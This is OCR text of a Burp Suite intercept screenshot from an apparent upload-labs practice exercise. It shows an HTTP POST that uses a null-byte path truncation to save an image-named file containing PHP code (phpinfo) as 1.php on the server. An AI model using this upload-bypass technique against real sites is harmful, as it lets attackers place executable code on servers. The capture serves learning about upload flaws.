 Intercept HTTP history WebSockets history Options
Request to http://d15.s.iproute.cn:80 [10.1.0.123]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: d15.s.iproute.cn
3 Content-Length: 316
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d15.s.iproute.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJrrXSmTBmcYrzIfI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
10 Referer: http://d15.s.iproute.cn/Pass-11/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryJrrXSmTBmcYrzIfI
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();